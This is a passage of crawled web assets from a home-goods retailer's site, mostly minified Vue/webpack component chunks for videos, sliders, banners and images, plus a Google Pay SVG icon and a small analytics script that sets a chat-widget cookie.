o("div",{staticClass:"video-source"},[o(t.component,{tag:"component",staticClass:"video-source__container",attrs:{inline:!1,path:t.version(t.content.linkUrl)||{}}},[t.content.video&&t.viewportCheck("desktop")||!t.content.altVideo&&t.viewportCheck("mobile")||!t.content.tabletVideo&&t.viewportCheck("tablet")?o("video",{key:t.content.video.name,ref:"video",staticClass:"video-source__video",attrs:{preload:"metadata",playsinline:"",controls:t.nativeControls,muted:"muted",defaultMuted:"",loop:t.content.loop,autoplay:t.content.autoplay,title:t.content.title,poster:t.videoUrl(t.content.video,"","protocol=https")},domProps:{muted:!0}},[o("source",{attrs:{src:t.videoUrl(t.content.video,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.video,"mobile_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.video,"mobile_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e(),t._v(" "),t.content.tabletVideo&&t.viewportCheck("tablet")?o("video",{key:t.content.tabletVideo.name,ref:"video",staticClass:"video-source__video",attrs:{preload:"metadata",playsinline:"",controls:t.nativeControls,muted:"muted",defaultMuted:"",loop:t.content.loop,autoplay:t.content.autoplay,title:t.content.title,poster:t.videoUrl(t.content.tabletVideo,"","protocol=https")},domProps:{muted:!0}},[o("source",{attrs:{src:t.videoUrl(t.content.tabletVideo,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.tabletVideo,"tablet_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.tabletVideo,"tablet_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e(),t._v(" "),t.content.altVideo&&t.viewportCheck("mobile")?o("video",{key:t.content.altVideo.name,ref:"video",staticClass:"video-source__video",attrs:{preload:"metadata",playsinline:"",controls:t.nativeControls,muted:"muted",defaultMuted:"",loop:t.content.loop,autoplay:t.content.autoplay,title:t.content.title,poster:t.videoUrl(t.content.altVideo,"","protocol=https")},domProps:{muted:!0}},[o("source",{attrs:{src:t.videoUrl(t.content.altVideo,"desktop_mp4",""),type:"video/mp4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.altVideo,"mobile_mp4",""),type:"video/mpeg4",codecs:"h264"}}),t._v(" "),o("source",{attrs:{src:t.videoUrl(t.content.altVideo,"mobile_webm",""),type:"video/webm",codecs:"vp8"}})]):t._e()]),t._v(" "),t.customIconControls?o("div",{class:"video-source__controls video-source__controls--lg-"+t.desktopControlsPosition+" video-source__controls--md-"+t.tabletControlsPosition+" video-source__controls--sm-"+t.mobileControlsPosition},[o("PlayPauseButton",{attrs:{"is-playing":t.videoPlaying},nativeOn:{click:function(e){return e.stopPropagation(),e.preventDefault(),t.onClick(e)}}})],1):t._e()],1)}),[],!1,null,"1b0c5aa6",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/fredhopperPromoCard-productList.js
body_size: -560
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4078],{hLcg:(e,t,o)=>{o.r(t),o.d(t,{default:()=>c});var r=o("iZvG"),n=(o("FdtR"),o("/YXa"),o("U00V"),o("3dw1"),o("fc4t")),s=o("Hxth"),a=o("E3+p");function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){(0,r.default)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const i={name:"FredhopperPromoCard",components:{AmplienceSlot:function(){return Promise.resolve().then(o.bind(o,"SXM5"))}},mixins:[s.default],props:{product:{type:Object,default:function(){return{}}}},data:()=>({isShowBanner:!1,rootMargin:a.default.intersectionObserver.defaultRootMargin}),computed:_objectSpread(_objectSpread({},(0,n.mapGetters)("base",["BASE_routes"])),{},{hasAmplienceSlot(){return!!this.product.customFields.amplienceID},analyticsData(){var e,t,o,r,n;const s=null===(e=this.BASE_routes.current.meta)||void 0===e||null===(t=e.analytics)||void 0===t?void 0:t.source;return{position:null===(o=this.product)||void 0===o?void 0:o.position,source:s,span:null===(r=this.product)||void 0===r||null===(n=r.customFields)||void 0===n?void 0:n.cardColumns}}}),mounted(){var e;!this.hasAmplienceSlot&&null!==(e=this.product)&&void 0!==e&&e.slogan.includes("js-lazyLoadVideo")?this.lazyVideoLoading({rootMargin:this.rootMargin,video:document.querySelector(".js-lazyLoadVideo"),success(){this.isShowBanner=!0}}):this.isShowBanner=!0},methods:_objectSpread({},(0,n.mapActions)("productListing",["PRODUCTLISTING_setFredhopperPromoCardAnalytics"]))};const c=(0,o("psIG").default)(i,(function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("div",{staticClass:"fredhopper-promo-card",class:{"fredhopper-promo-card--amplience":e.hasAmplienceSlot,"fredhopper-promo-card--loaded":e.isShowBanner}},[e.hasAmplienceSlot?o("AmplienceSlot",{staticClass:"fredhopper-promo-card__amplience-slot",attrs:{"analytics-data":e.analyticsData,"slot-id":e.product.customFields.amplienceID}}):e.product.slogan?o("div",{domProps:{innerHTML:e._s(e.product.slogan)}}):e._e()],1)}),[],!1,null,"62a1f880",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/google-pay_1
body_size: 1314
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg width="36px" height="24px" viewBox="0 0 36 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3949_2757)">
<path d="M26.4493 2.45H9.66518C4.42015 2.45 0.128754 6.74139 0.128754 11.9864C0.128754 17.2315 4.42015 21.5228 9.66518 21.5228H26.4493C31.6943 21.5228 35.9857 17.2315 35.9857 11.9864C35.9857 6.74139 31.6943 2.45 26.4493 2.45Z" fill="white"/>
<path d="M26.4493 3.22245C27.627 3.22245 28.7714 3.45609 29.849 3.91384C30.8933 4.35728 31.8278 4.99145 32.6384 5.79728C33.4443 6.60311 34.0784 7.54245 34.5219 8.58669C34.9796 9.6643 35.2133 10.8087 35.2133 11.9864C35.2133 13.1642 34.9796 14.3085 34.5219 15.3862C34.0784 16.4304 33.4443 17.365 32.6384 18.1756C31.8326 18.9814 30.8933 19.6156 29.849 20.059C28.7714 20.5168 27.627 20.7504 26.4493 20.7504H9.66518C8.48743 20.7504 7.34306 20.5168 6.26544 20.059C5.2212 19.6156 4.28663 18.9814 3.47604 18.1756C2.67021 17.3697 2.03604 16.4304 1.59259 15.3862C1.13485 14.3085 0.901204 13.1642 0.901204 11.9864C0.901204 10.8087 1.13485 9.6643 1.59259 8.58669C2.03604 7.54245 2.67021 6.60788 3.47604 5.79728C4.28187 4.99145 5.2212 4.35728 6.26544 3.91384C7.34306 3.45609 8.48743 3.22245 9.66518 3.22245H26.4493ZM26.4493 2.45H9.66518C4.42015 2.45 0.128754 6.74139 0.128754 11.9864C0.128754 17.2315 4.42015 21.5228 9.66518 21.5228H26.4493C31.6943 21.5228 35.9857 17.2315 35.9857 11.9864C35.9857 6.74139 31.6943 2.45 26.4493 2.45Z" fill="#3C4043"/>
<path d="M17.2276 12.6635V15.5483H16.3121V8.42457H18.7391C19.3542 8.42457 19.8787 8.6296 20.3078 9.03967C20.7465 9.44973 20.9658 9.9504 20.9658 10.5417C20.9658 11.1472 20.7465 11.6479 20.3078 12.0532C19.8835 12.4585 19.359 12.6587 18.7391 12.6587H17.2276V12.6635ZM17.2276 9.30192V11.7862H18.7582C19.1206 11.7862 19.4257 11.6622 19.6641 11.419C19.9073 11.1758 20.0313 10.8802 20.0313 10.5464C20.0313 10.2174 19.9073 9.92656 19.6641 9.68338C19.4257 9.43066 19.1253 9.30669 18.7582 9.30669H17.2276V9.30192Z" fill="#3C4043"/>
<path d="M23.3595 10.513C24.0366 10.513 24.5706 10.6942 24.9616 11.0566C25.3526 11.419 25.5481 11.9149 25.5481 12.5443V15.5483H24.6755V14.8712H24.6374C24.2607 15.4291 23.7553 15.7056 23.1259 15.7056C22.5871 15.7056 22.1388 15.5483 21.7765 15.2288C21.4141 14.9093 21.2329 14.5136 21.2329 14.0368C21.2329 13.5313 21.4236 13.1308 21.8051 12.8352C22.1865 12.5348 22.6967 12.387 23.3309 12.387C23.8745 12.387 24.3227 12.4871 24.6708 12.6874V12.4775C24.6708 12.1581 24.5468 11.8911 24.2941 11.667C24.0414 11.4428 23.7457 11.3332 23.4072 11.3332C22.897 11.3332 22.4917 11.5477 22.1961 11.9817L21.3902 11.4762C21.8337 10.8325 22.4917 10.513 23.3595 10.513ZM22.177 14.0511C22.177 14.2895 22.2771 14.4897 22.4822 14.6471C22.6824 14.8044 22.9208 14.8855 23.1926 14.8855C23.5788 14.8855 23.9222 14.7424 24.2225 14.4564C24.5229 14.1703 24.6755 13.8365 24.6755 13.4503C24.3894 13.2262 23.9937 13.1117 23.4835 13.1117C23.1116 13.1117 22.8016 13.2023 22.5537 13.3787C22.301 13.5647 22.177 13.7888 22.177 14.0511Z" fill="#3C4043"/>
<path d="M30.5261 10.6704L27.4744 17.6892H26.5303L27.6652 15.2336L25.653 10.6704H26.6495L28.0991 14.1703H28.1182L29.5295 10.6704H30.5261Z" fill="#3C4043"/>
<path d="M13.5861 12.0818C13.5861 11.7833 13.5594 11.4977 13.5098 11.223H9.67233V12.7965L11.8824 12.797C11.7928 13.3206 11.5043 13.7669 11.0623 14.0644V15.0853H12.3778C13.146 14.3743 13.5861 13.3234 13.5861 12.0818Z" fill="#4285F4"/>
<path d="M11.0627 14.0644C10.6965 14.3114 10.225 14.4559 9.67328 14.4559C8.60758 14.4559 7.70353 13.7378 7.37977 12.7698H6.02274V13.8227C6.69505 15.1568 8.07688 16.0723 9.67328 16.0723C10.7766 16.0723 11.7036 15.7094 12.3783 15.0848L11.0627 14.0644Z" fill="#34A853"/>
<path d="M7.25198 11.9888C7.25198 11.717 7.29727 11.4543 7.37976 11.2073V10.1545H6.02273C5.74475 10.7062 5.58835 11.3289 5.58835 11.9888C5.58835 12.6487 5.74522 13.2715 6.02273 13.8231L7.37976 12.7703C7.29727 12.5233 7.25198 12.2606 7.25198 11.9888Z" fill="#FABB05"/>
<path d="M9.67328 9.52125C10.2755 9.52125 10.8148 9.72867 11.2406 10.134L12.4064 8.9691C11.6983 8.30965 10.7752 7.90483 9.67328 7.90483C8.07736 7.90483 6.69505 8.82033 6.02274 10.1545L7.37977 11.2073C7.70353 10.2393 8.60758 9.52125 9.67328 9.52125Z" fill="#E94235"/>
</g>
<defs>
<clipPath id="clip0_3949_2757">
<rect width="36" height="19.0728" fill="white" transform="translate(0 2.45)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js
body_size: 264
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC267bfdbd2ad945d0b00d2c336c5d5fae-source.min.js', "<script>\n  \n  function setCookie(cName, cValue, expDays) {\n    var cookieDate = new Date();\n    cookieDate.setTime(cookieDate.getTime() + (expDays * 24 * 60 * 60 * 1000));\n    var cookieExpires = \"expires=\" + cookieDate.toUTCString();\n    document.cookie = cName + \"=\" + cValue + \"; \" + cookieExpires + \"; path=/\";\n  }\n  \n  function clickHandler() {\n    setCookie('widgetExists', \"true\", 1);\n  }\n  \n  function bindWidgetClick() {\n    var d365Widget = document.getElementById('oclw-chat');\n\n    if(d365Widget !== null){\n    d365Widget.addEventListener('click', clickHandler);\n    \n    }\n  }  \n</script>\n");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/3771.js
body_size: -554
content:
(self.webpackChunk=self.webpackChunk||[]).push([[3771],{"+/nY":(e,t,n)=>{n.r(t),n.d(t,{default:()=>g});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),i=(n("x3Br"),n("fc4t")),s=n("iqIQ"),l=n("rYCx"),a=n("eW77"),c=n("yY7r"),u=n("E3+p"),d=n("hdRr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const p={name:"Slider",components:{AmplienceComponent:s.default,BaseSlider:l.default},props:{content:{type:Object,required:!0}},computed:_objectSpread(_objectSpread({},(0,i.mapGetters)("ui",["UI_viewport"])),{},{currentSettings(){const e=(0,c.pickWidths)(this.UI_viewport),t=(0,r.default)(e,1)[0],n=(0,c.getBreakpoint)(t,u.default.slider.BREAKPOINTS_MAPPING);return this.settings.find((function(e){return e.breakpoint===n}))},defaultSettings(){var e,t;return null!==(e=null===(t=this.content.settings)||void 0===t?void 0:t.find((function(e){return e.default})))&&void 0!==e?e:u.default.slider.DEFAULT_SETTINGS},defaultBreakpoints(){var e;return(0,d.getDefaultBreakpoints)(null!==(e=this.content.content)&&void 0!==e?e:[])},settings(){return Object.keys(u.default.slider.BREAKPOINTS_MAPPING).map(this.getSettingsForBreakpoint)},sliderBreakpoints(){var e=this;return this.settings.reduce((function(t,n){return _objectSpread(_objectSpread({},t),e.createBreakpointForSettings(n))}),{})},sliderStyle(){return{"--padding":this.currentSettings.padding}}}),methods:{createBreakpointForSettings(e){var t;let n=e.slides,r=e.slidesPerScroll,o=e.spacing,i=e.swiping,s=e.width,l=e.direction,a=e.forceFullHeight;const c=null!==(t=this.defaultBreakpoints[s])&&void 0!==t?t:{};return{[s]:_objectSpread(_objectSpread({allowTouchMove:"Enabled"===i||"Auto"===i&&Boolean(c.allowTouchMove),noSwiping:"Disabled"===i||"Auto"===i&&Boolean(c.noSwiping),simulateTouch:"Enabled"===i||"Auto"===i&&Boolean(c.simulateTouch),slidesPerView:null!=n?n:Boolean(c.slidesPerView),slidesPerGroup:null!=r?r:Boolean(c.slidesPerGroup),spaceBetween:null!=o?o:Boolean(c.spaceBetween)},l&&{direction:null==l?void 0:l.toLowerCase()}),a&&{height:"100%"})}},getContentID:a.getContentID,getSettingsForBreakpoint(e){var t,n;const r=u.default.slider.BREAKPOINTS_MAPPING[e];return _objectSpread(_objectSpread({},null!==(t=null===(n=this.content.settings)||void 0===n?void 0:n.find((function(e){return e.breakpoint===r})))&&void 0!==t?t:this.defaultSettings),{},{breakpoint:r,width:e,default:!1})}}},f=p;const g=(0,n("psIG").default)(f,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"slider",style:e.sliderStyle},[n("BaseSlider",{staticClass:"slider__slider",attrs:{arrows:e.currentSettings.arrows.toLowerCase(),breakpoints:e.sliderBreakpoints,dots:e.currentSettings.dots.toLowerCase(),"force-arrows":e.currentSettings.forceArrows,"force-dots":e.currentSettings.forceDots,items:e.content.content,"snap-to":".images, .video"},scopedSlots:e._u([e.content.title?{key:"title",fn:function(){return[n("h2",{staticClass:"slider__title"},[e._v("\n                "+e._s(e.content.title)+"\n            ")])]},proxy:!0}:null,e._l(e.content.content,(function(t,r){return{key:r,fn:function(){return[n("AmplienceComponent",{key:e.getContentID(t),attrs:{content:t,index:r+1}})]},proxy:!0}}))],null,!0)})],1)}),[],!1,null,"1a2b7d2d",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/returner.js
body_size: 1034
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9056],{cYM0:(e,t,r)=>{r.r(t),r.d(t,{default:()=>a});r("3dw1");var o=r("iZvG"),s=r("fc4t"),n=r("y4mT");function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,o)}return r}const i={name:"Returner",components:{Icon:r("Nmrr").default},data:()=>({deferral:void 0,show:!1}),computed:function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){(0,o.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},(0,s.mapGetters)("base",["BASE_app"])),mounted(){window.addEventListener("scroll",this.scrollHandler),window.addEventListener("resize",this.resizeHandler)},beforeDestroy(){window.removeEventListener("scroll",this.scrollHandler),window.removeEventListener("resize",this.resizeHandler)},methods:{resizeHandler(){this.shouldShow({debounce:300})},scrollHandler(){this.shouldShow({debounce:100})},scrollToTop(){const e=document.body;(0,n.scrollToTarget)({target:e,offset:0,intersect:!1,hasCustomTransition:!0,duration:800,easing:"easeInOut"})},shouldDisplayCheck(){return!!this.$route.name&&(this.$route.name.includes("PDP")?window.scrollY>=document.body.offsetHeight/2:window.scrollY>=window.innerHeight)},shouldShow(e){var t=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){t.show=t.shouldDisplayCheck(),t.show?document.body.classList.add("returner-visible"):document.body.classList.remove("returner-visible")}),e.debounce)}}};const a=(0,r("psIG").default)(i,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("transition",{attrs:{name:"fade"}},[e.show?r("button",{staticClass:"returner",attrs:{"aria-label":"Back to top","data-id":"back-to-top"},on:{click:e.scrollToTop}},[r("Icon",[r("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 407.436 407.436","svg-inline":"",src:"@assets/images/icons/chevron--up.svg",alt:"Back to top",focusable:"false",tabindex:"-1"}},[r("title",[e._v("Back to top")]),r("path",{attrs:{d:"M203.718 91.567L0 294.621l21.179 21.248 182.539-181.945 182.54 181.945 21.178-21.248z"}})])])],1):e._e()])}),[],!1,null,"1fa1d037",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/8660.js
body_size: -573
content:
(self.webpackChunk=self.webpackChunk||[]).push([[8660],{T9Tw:(e,n,t)=>{t.r(n),t.d(n,{default:()=>u});var s=t("0SpQ"),r=t("NthX"),a=t.n(r),o=(t("FdtR"),t("/YXa"),t("U00V"),t("1HI6")),i=t("vpgb"),l=t("gkcb"),c=t("GPaE");const p={name:"PLPBanner",components:{Grid:o.default,Route:i.default,VueShowdown:function(){return t.e(1216).then(t.t.bind(t,"zmkI",23)).then((function(e){return e.VueShowdown}))}},props:{content:{type:Object,required:!0}},data:()=>({copyElement:null,copyTag:"span",hasReadMore:!1,isExpanded:!1,resizeObserver:null}),computed:{hasLinks(){var e;return(null===(e=this.content.link)||void 0===e?void 0:e.length)>0}},mounted(){var e=this;return a().async((function(n){for(;;)switch(n.prev=n.next){case 0:if(e.content.body){n.next=2;break}return n.abrupt("return");case 2:return n.next=4,a().awrap((0,l.whenAvailable)((function(){return e.$refs.bannerBody.querySelector(e.copyTag)})));case 4:e.copyElement=n.sent,e.resizeObserver=new ResizeObserver((function(n){const t=(0,s.default)(n,1)[0].contentRect.height;if(!t)return;const r=e.copyElement.scrollHeight;e.hasReadMore=r>t,e.removeResizeObserver(),e.copyElement.querySelector("*").style.display="inline"})),e.resizeObserver.observe(e.copyElement);case 7:case"end":return n.stop()}}),null,null,null,Promise)},beforeDestroy(){this.removeResizeObserver()},methods:{removeResizeObserver(){this.resizeObserver&&(this.resizeObserver.unobserve(this.copyElement),this.resizeObserver.disconnect(),this.resizeObserver=null)},version:c.version}},d=p;const u=(0,t("psIG").default)(d,(function(){var e=this,n=e.$createElement,t=e._self._c||n;return t("Grid",{staticClass:"plp-banner",class:{"plp-banner--expanded":e.isExpanded}},[t("section",{staticClass:"plp-banner__content col col--lg-7",attrs:{"data-analytics":"","data-analytics-plpbanner-name":e.content.heading}},[t("h1",{staticClass:"plp-banner__heading"},[e._v("\n            "+e._s(e.content.heading)+"\n        ")]),e._v(" "),e.content.body?t("div",{ref:"bannerBody",staticClass:"plp-banner__body"},[t("VueShowdown",{staticClass:"plp-banner__copy",attrs:{flavor:"original",tag:e.copyTag,markdown:e.content.body,options:{emoji:!1,simpleLineBreaks:!0}}}),e._v(" "),e.hasReadMore?t("Button",{staticClass:"plp-banner__read-more",attrs:{variant:"plain"},on:{click:function(n){e.isExpanded=!e.isExpanded}}},[e._v("\n                "+e._s(e.isExpanded?e.$t("plpBanner.readLess"):e.$t("plpBanner.readMore"))+"\n            ")]):e._e()],1):e._e(),e._v(" "),e.hasLinks?t("ul",{staticClass:"plp-banner__links"},e._l(e.content.link,(function(n){return t("li",{key:n.id,staticClass:"plp-banner__item"},[t("Route",{staticClass:"plp-banner__link",attrs:{path:e.version(n.url)}},[e._v("\n                    "+e._s(n.label)+"\n                ")])],1)})),0):e._e()])])}),[],!1,null,"6d3bf9cd",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/6117.js
body_size: -559
content:
(self.webpackChunk=self.webpackChunk||[]).push([[6117],{wVxN:(t,e,n)=>{n.r(e),n.d(e,{default:()=>m});n("3dw1");var i=n("iZvG"),s=n("NthX"),o=n.n(s),a=(n("FdtR"),n("fc4t")),r=n("6rF/"),l=n("NMJ2"),c=n("vMR7");const u={name:"PointOfInterest",props:{fitHeight:{type:Boolean,default:!1},fitWidth:{type:Boolean,default:!1},position:{type:Object,required:!0},size:{type:Object,default:null}},data:()=>({resizeObserver:null,translation:{x:0,y:0}}),watch:{"position.x":function(){this.calculateTranslation()},"position.y":function(){this.calculateTranslation()},"size.height":function(){this.calculateTranslation()},"size.width":function(){this.calculateTranslation()}},mounted(){this.setupResizeObserver()},beforeDestroy(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()},methods:{calculatePercentage(t,e,n){const i=(n/2-t)/e;return i>0||e<n?0:e*(i+1)<n?n/e-1:i},calculateRelativePosition(t,e){var n,i,s,o,a,r;return{x:e*((null!==(n=this.position.x)&&void 0!==n?n:0)/(null!==(i=null===(s=this.size)||void 0===s?void 0:s.width)&&void 0!==i?i:e)),y:t*((null!==(o=this.position.y)&&void 0!==o?o:0)/(null!==(a=null===(r=this.size)||void 0===r?void 0:r.height)&&void 0!==a?a:t))}},calculateTranslation(){const t=this.getBounds(),e=t.containerHeight,n=t.containerWidth,i=t.contentHeight,s=t.contentWidth,o=this.calculateRelativePosition(i,s),a=o.x,r=o.y;this.translation={x:this.calculatePercentage(a,s,n),y:this.calculatePercentage(r,i,e)},this.$emit("change",{viewport:this.calculateViewport()})},calculateViewport(){var t,e,n,i;const s=this.getBounds(),o=s.containerHeight,a=s.containerWidth,r=s.contentHeight,l=s.contentWidth,c=-this.translation.x*l,u=-this.translation.y*r,h=r/(null!==(t=null===(e=this.size)||void 0===e?void 0:e.height)&&void 0!==t?t:r),d=l/(null!==(n=null===(i=this.size)||void 0===i?void 0:i.width)&&void 0!==n?n:l);return{bottom:(u+o)/h,left:c/d,right:(c+a)/d,top:u/h}},getBounds(){const t=this.$refs.container,e=t.clientHeight,n=t.clientWidth,i=this.$refs.content;return{containerHeight:e,containerWidth:n,contentHeight:i.clientHeight,contentWidth:i.clientWidth}},setupResizeObserver(){this.resizeObserver=new ResizeObserver(this.calculateTranslation),this.resizeObserver.observe(this.$refs.container),this.resizeObserver.observe(this.$refs.content)}}};var h=n("psIG");const d=(0,h.default)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"point-of-interest"},[n("div",{ref:"container",staticClass:"point-of-interest__container"},[n("div",{ref:"content",staticClass:"point-of-interest__content",class:{"point-of-interest__content--fit-height":t.fitHeight,"point-of-interest__content--fit-width":t.fitWidth},style:{"--translation-x":t.translation.x,"--translation-y":t.translation.y}},[t._t("default")],2)])])}),[],!1,null,"19724af9",null).exports;var p=n("vpgb"),f=n("WtkS"),g=n("GPaE");function ownKeys(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const v={name:"Images",components:{Figure:l.default,Hotspots:r.default,Plunge:c.default,PointOfInterest:d,Route:p.default},props:{content:{type:Object,required:!0}},data:()=>({metadata:null,viewport:null}),computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{enableHotspots(){return this.content.hotspots},enablePointOfInterest(){var t;return null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.enabled},enableWebP(){return this.content.webp},fitHeight(){var t;return"Height"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},fitWidth(){var t;return"Width"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},hasHotspots(){var t,e;return this.enableHotspots&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.hotSpots)},hasPointOfInterest(){var t,e;return this.enablePointOfInterest&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.pointOfInterest)},hotspotsViewport(){return this.hasPointOfInterest?this.viewport:null},images(){return{desktop:this.content.image,mobile:this.content.altImage,tablet:this.content.tabletImage}},pointOfInterest(){var t,e;if(!this.hasPointOfInterest)return;const n=null!==(t=this.metadata)&&void 0!==t?t:{},i=n.height,s=n.width,o=n.metadata,a=null!==(e=null==o?void 0:o.pointOfInterest)&&void 0!==e?e:{};return{x:a.x*s,y:a.y*i}},style(){return{image:{"--image-border":this.content.border},wrapper:{"--wrapper-margin":this.content.margin,"--wrapper-padding":this.content.padding}}}}),watch:{enablePointOfInterest(t){t&&!this.metadata&&this.retrieveMetadata()}},mounted(){(this.enableHotspots||this.enablePointOfInterest)&&this.retrieveMetadata()},methods:{getImage(t){var e;const n=this.images.desktop;return this.enablePointOfInterest||this.enableHotspots?n:null!==(e=this.images[t])&&void 0!==e?e:n},getImageURL(t){const e=this.getImage(t),n=e.defaultHost,i=e.endpoint,s=e.name,o=this.BASE_app.config.amplienceImageTemplates[t];return"https://".concat(n,"/i/").concat(i,"/").concat(s,"?fmt=auto&$").concat(o,"$")},retrieveMetadata(){var t=this;return o().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,o().awrap(f.default.getImageMetadata(t.images.desktop));case 2:t.metadata=e.sent;case 3:case"end":return e.stop()}}),null,null,null,Promise)},setViewport(t){let e=t.viewport;this.viewport=e},version:g.version}};const m=(0,h.default)(v,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"images",class:{"images--point-of-interest":t.hasPointOfInterest}},[n("Plunge",{staticClass:"images__wrapper",style:t.style.wrapper,attrs:{slim:!1},scopedSlots:t._u([{key:"into",fn:function(){return[t.hasPointOfInterest?n("PointOfInterest",{staticClass:"images__point-of-interest",attrs:{"fit-height":t.fitHeight,"fit-width":t.fitWidth,position:t.pointOfInterest,size:t.metadata},on:{change:t.setViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.hasHotspots?n("Hotspots",{staticClass:"images__hotspots",attrs:{metadata:t.metadata,viewport:t.hotspotsViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.imgUrl?n("Route",{staticClass:"images__link",attrs:{inline:!1,path:t.version(t.content.imgUrl),rel:t.content.newWindowUrl&&"noreferrer noopener",target:t.content.newWindowUrl&&"_blank",tabindex:"-1"}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("picture",{staticClass:"images__picture"},[n("source",{attrs:{srcset:t.getImageURL("desktop"),media:"(min-width: 1024px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("tablet"),media:"(min-width: 768px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("mobile")}}),t._v(" 